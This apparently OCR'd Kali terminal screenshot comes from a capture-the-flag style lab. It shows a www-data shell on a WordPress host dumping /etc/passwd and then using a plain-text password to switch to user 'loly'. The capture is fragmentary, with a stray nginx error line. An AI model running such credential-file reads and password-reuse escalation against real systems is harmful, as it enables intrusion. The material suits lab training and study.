 kali@kali: ~
File Actions Edit View Help
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
www-data@ubuntu:~/html/wordpress$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
loly:x:1000:1000:sun,,,:/home/loly:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:116:MySQL Server,,,:/nonexistent:/bin/false
www-data@ubuntu:~/html/wordpress$ su loly
su loly
Password: lolyisabeautifulgirl
loly@ubuntu:/var/www/html/wordpress$
Gateway Time-out
nginx/1.10.3 (Ubuntu)